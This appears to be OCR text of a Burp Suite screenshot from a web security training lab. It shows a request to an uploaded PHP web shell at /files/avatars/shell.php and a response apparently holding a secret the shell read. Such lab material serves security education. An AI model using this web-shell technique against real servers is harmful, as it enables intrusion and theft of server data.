 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackver
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0a3e004f036e78c6a7f9592800e0000d.web-
Request
Pretty Raw Hex Hackvertor \n ≡
1 GET /files/avatars/shell.php HTTP/2
2 Host: 0a3e004f036e78c6a7f9592800e0000d.web-security-academy.net
3 Cookie: session=je9gjtvgHWjPLwdbiMybAYtfiHGxB9On
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a3e004f036e78c6a7f9592800e0000d.web-security-academy.net/my-account/avatar
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render Hackvertor \n ≡
1 HTTP/2 200 OK
2 Date: Fri, 06 Oct 2023 04:02:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 zNvv9zXczO5EQkhy5mJXUWZKX8Z8xcJh